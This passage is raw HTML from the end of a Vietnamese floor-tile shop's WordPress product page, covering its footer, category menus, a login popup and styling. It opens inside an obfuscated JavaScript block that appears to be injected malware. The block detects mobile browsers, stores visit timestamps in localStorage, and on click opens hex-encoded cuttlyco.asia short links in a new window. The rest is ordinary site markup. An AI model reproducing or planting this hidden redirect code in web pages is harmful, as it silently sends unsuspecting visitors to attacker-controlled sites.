)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4a\x4e\x66\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x72\x65\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © GachRe98 

      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127"><a rel="nofollow" href="https://gachre98.com/gach-lot-san/">Danh mục</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7568"><a href="https://gachre98.com/gach-lot-san/">Gạch lót sàn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a rel="nofollow" href="https://gachre98.com/lat-nen-30x30/">Gạch sàn nước</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-30x30/">Gạch 30&#215;30</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7716"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-lat-san-vuon/">Gạch lát sân vườn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-872"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-do/">Gạch gốm đỏ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8116"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gia-da/">Gạch giả vân đá</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8117"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-gia-xi-mang-gia-re/">Gạch giả xi măng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8115"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-do-lat-san/">Gạch đỏ lát sân</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-terrazzo-lat-via-he-gia-re/">Gạch vỉa hè</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8118"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gom/">Gạch gốm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8119"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-men/">Gạch men</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9872"><a target="_blank" rel="nofollow" href="https://gachre98.com/bao-gia-ngoi-lop-22v-m2/">Báo giá ngói lợp 22v/m2 ngói đỏ ngói không nung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8704"><a rel="nofollow" href="https://gachre98.com/gach-op-tuong/">Gạch ốp tường</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5720"><a target="_blank" rel="noopener" href="https://gachre98.com/op-tuong-30x60/">30&#215;60 men bóng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12075"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-30x60-men-mo/">30&#215;60 men mờ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121"><a target="_blank" rel="nofollow" href="https://gachre98.com/30x60-da-mo/">30&#215;60 đá mờ nhám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12110"><a target="_blank" rel="noopener" href="https://gachre98.com/30x60-da-bong-kieng/">30&#215;60 đá bóng kiếng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5718"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-op-tuong-30x60/">Gạch ốp tường 30&#215;60</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5719"><a target="_blank" rel="noopener" href="https://gachre98.com/op-tuong-40x80/">Ốp tường 40&#215;80</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6354"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/">Gạch lát nền</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6369"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-80x80/">Lát nền 80&#215;80</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11696"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-prime-80x80/">Gạch Prime 80&#215;80</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12076"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-y-my-80x80/">Gạch Ý Mỹ 80&#215;80</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6355"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-lat-nen-60x60/">Gạch lát nền 60&#215;60</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6368"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-50x50/">Lát nền 50&#215;50</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6938"><a target="_blank" rel="nofollow" href="https://gachre98.com/lat-nen-40x40/">Lát nền 40&#215;40</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6367"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-30x30/">Lát nền 30&#215;30</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12077"><a target="_blank" rel="nofollow" href="https://gachre98.com/lat-nen-25x25/">Lát nền 25&#215;25</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-ton-kho-hcm/">Gạch tồn kho</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6373"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gia-go/">Gạch giả gỗ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6374"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-15x60/">Giả gỗ 15&#215;60</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6375"><a target="_blank" rel="nofollow" href="https://gachre98.com/gia-go-15x75/">Giả gỗ 15&#215;75</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6376"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-15x80/">Giả gỗ 15&#215;80</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2878"><a target="_blank" rel="nofollow" href="https://gachre98.com/gia-go-15x90/">Gỉa gỗ 15&#215;90</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1993"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-20x100/">Giả gỗ 20&#215;100</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2967"><a target="_blank" rel="nofollow" href="https://gachre98.com/danh-muc/gia-go-20x120/">Gỉa gỗ 20&#215;120</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-526"><a rel="nofollow" href="/gach-trang-tri/">Trang trí</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-868"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-bong/">Gạch bông</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a target="_blank" rel="nofollow" href="http://gachre98.com/gach-luc-giac/">Gạch lục giác</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1996"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-the-op-tuong/">Gạch thẻ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3922"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-mosaic/">Gạch mosaic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12493"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-vay-ca/">Gạch vảy cá</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2013"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-nhu-vang/">Gạch nhũ vàng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1440"><a target="_blank" rel="noopener" href="http://gachre98.com/danh-muc/da-trang-tri/">Đá tự nhiên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2014"><a rel="nofollow" href="https://gachre98.com/gach-kho-lon-60x120/">Khổ lớn</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12386"><a target="_blank" rel="noopener" href="https://gachre98.com/kho-lon-60x120/">Gạch khổ lớn 60&#215;120</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7338"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-tay-ban-nha-tphcm/">Gạch Tây Ban Nha</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2015"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-kho-lon-80x120/">Gạch 80&#215;120</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4310"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-80x160/">Gạch 80&#215;160</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2325"><a target="_blank" rel="noopener" href="http://gachre98.com/gach-lat-nen-90x180-cao-cap/">Gạch 90&#215;180</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2297"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-100x100/">Gạch 100&#215;100</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4364"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-kho-lon-120x120/">Gạch 120&#215;120</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11029"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-1200x2400/">Gạch khổ lớn 1200&#215;2400</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6455"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-cau-thang/">Gạch cầu thang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCu0trilKMr08l-_zQmokjeA?sub_confirmation=1">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12889"><a href="https://gachre98.com/category/ideas/">ideas</a></li>
<li class="html custom html_topbar_left"><font size=2.5px>Hotline+Zalo: 0937.86.98.98 hoặc 0868.02.01.02</font></li>			</ul>
		
		
	</div>

	
</div>
<style>
.term-description {
overflow: hidden;
position: relative;
margin-bottom: 20px;
padding-bottom: 25px;
}
.devvn_readmore_taxonomy_flatsome {
text-align: center;
cursor: pointer;
position: absolute;
z-index: 10;
bottom: 0;
width: 100%;
background: #fff;
}
.devvn_readmore_taxonomy_flatsome:before {
height: 55px;
margin-top: -45px;
content: "";
background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
display: block;
}
.devvn_readmore_taxonomy_flatsome a {
color: #318A00;
display: block;
}
.devvn_readmore_taxonomy_flatsome a:after {
content: '';
width: 0;
right: 0;
border-top: 6px solid #318A00;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
display: inline-block;
vertical-align: middle;
margin: -2px 0 0 5px;
}
.devvn_readmore_taxonomy_flatsome_less:before {
display: none;
}
.devvn_readmore_taxonomy_flatsome_less a:after {
border-top: 0;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-bottom: 6px solid #318A00;
}
</style>
<script>
(function($){
$(document).ready(function(){
if($('.term-description').length > 0){
var wrap = $('.term-description');
var current_height = wrap.height();
var your_height = 1;
if(current_height > your_height){
wrap.css('height', your_height+'px');
wrap.append(function(){
return '<div class="devvn_readmore_taxonomy_flatsome devvn_readmore_taxonomy_flatsome_show"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
});
wrap.append(function(){
return '<div class="devvn_readmore_taxonomy_flatsome devvn_readmore_taxonomy_flatsome_less" style="display: none"><a title="Thu gọn" href="javascript:void(0);">Thu gọn</a></div>';
});
$('body').on('click','.devvn_readmore_taxonomy_flatsome_show', function(){
wrap.removeAttr('style');
$('body .devvn_readmore_taxonomy_flatsome_show').hide();
$('body .devvn_readmore_taxonomy_flatsome_less').show();
});
$('body').on('click','.devvn_readmore_taxonomy_flatsome_less', function(){
wrap.css('height', your_height+'px');
$('body .devvn_readmore_taxonomy_flatsome_show').show();
$('body .devvn_readmore_taxonomy_flatsome_less').hide();
});
}
}
})
})(jQuery)
</script>
<div class="menu-seo-container"><ul id="menu-seo" class="menu"><li id="menu-item-11281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11281"><a rel="nofollow" href="https://gachre98.com/gach-bong/">Gạch bông</a></li>
<li id="menu-item-11282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11282"><a rel="nofollow" href="https://gachre98.com/gach-do/">Gạch đỏ</a></li>
<li id="menu-item-11283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11283"><a rel="nofollow" href="https://gachre98.com/gach-gia-da/">Gạch giả đá</a></li>
<li id="menu-item-11284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11284"><a rel="nofollow" href="https://gachre98.com/gach-gia-go/">Gạch giả gỗ</a></li>
<li id="menu-item-11285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-11285"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/">Gạch lát nền</a></li>
<li id="menu-item-11286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11286"><a rel="nofollow" href="https://gachre98.com/gach-op-tuong/">Gạch ốp tường</a></li>
<li id="menu-item-11287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11287"><a rel="nofollow" href="https://gachre98.com/gach-the-op-tuong/">Gạch thẻ ốp tường</a></li>
<li id="menu-item-11288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11288"><a rel="nofollow" href="https://gachre98.com/gach-luc-giac/">Gạch lục giác</a></li>
<li id="menu-item-11289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11289"><a rel="nofollow" href="https://gachre98.com/gach-gom/">Gạch gốm</a></li>
<li id="menu-item-11290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11290"><a rel="nofollow" href="https://gachre98.com/gach-op-tuong/">Gạch ốp tường phòng khách</a></li>
<li id="menu-item-11291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11291"><a rel="nofollow" href="https://gachre98.com/gach-op-tuong/">Gạch ốp tường 30&#215;60</a></li>
<li id="menu-item-11293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-11293"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/">Gạch lát nền 60&#215;60</a></li>
<li id="menu-item-11294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-11294"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/">Gạch lát nền 80&#215;80</a></li>
<li id="menu-item-11295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-11295"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/">Gạch lát nền 60&#215;120</a></li>
</ul></div>
<style type="text/css">
#menu-seo a{
  color:#c1bfbf;
}
#menu-seo li {
  display: inline;
  border-top: 0;
}
#menu-seo li::after{
  content: ", ";
  color:#c1bfbf;
}
#menu-seo {
text-align: center;
font-size: 75%;
line-height: 5px;
padding-top: 5px;
}
.entry-category.is-xsmall{display:none}
</style>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Bắt buộc</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Bắt buộc</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8dbbec2f35" /><input type="hidden" name="_wp_http_referer" value="/lat-prime-quan-2/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://gachre98.com/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ga\u0323ch la\u0301t n\u00ea\u0300n","@id":"https:\/\/gachre98.com\/gach-lat-nen\/"}},{"@type":"ListItem","position":2,"item":{"name":"G\u1ea1ch l\u00e1t n\u1ec1n 60x60","@id":"https:\/\/gachre98.com\/gach-lat-nen-60x60\/"}},{"@type":"ListItem","position":3,"item":{"name":"L\u00e1t prime qu\u1eadn 2","@id":"https:\/\/gachre98.com\/lat-prime-quan-2\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gachre98.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #161616;--wp--preset--color--secondary: #ff000a;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) 